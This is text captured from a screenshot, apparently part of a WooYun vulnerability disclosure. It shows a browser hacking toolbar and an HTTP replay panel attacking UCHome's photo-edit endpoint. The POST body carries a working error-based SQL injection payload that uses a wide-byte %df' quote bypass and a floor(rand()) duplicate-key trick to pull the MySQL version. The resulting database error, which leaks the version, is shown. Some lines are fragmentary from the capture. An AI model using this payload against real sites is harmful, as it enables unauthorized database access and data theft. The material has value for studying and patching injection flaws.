 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/ec/demo/ucimport.php?step=start
Split URL
Execute
Enable Post data
Enable Referrer
Post data
step=start
127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid=2&subop=update
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
MySQL Error
Message: MySQL Query Error
SQL: UPDATE uchome_pic SET `title`='1.phssssp.運'' WHERE `picid`='1' and (select 1 from (select
='2'
Error: Duplicate entry '5.0.90-community-nt-log1' for key 1
Errno.: 1062
Click here to seek help.
Live HTTP Replay
POST
http://127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid=
HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid=2&picid=1
Cookie: aa2_lastvisit=0%091383749467
%09%2Fphpwind%2Findex.php%3Fm%3Dinstall%26c%3DUpgrade; language=zh-cn;
Send POST Content ?
title%5B1' and (select 1 from  (select count(*),concat(version(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#%5D=1.phssssp.%df'&editpicsubmit=%B8%FC
%D0%C2%CB%B5%C3%F7&newalbumid=0&page=1&editpicsubmit=true&
formhash=bee35541
Content-Length: 244
Replay
Close
www.wooyun.org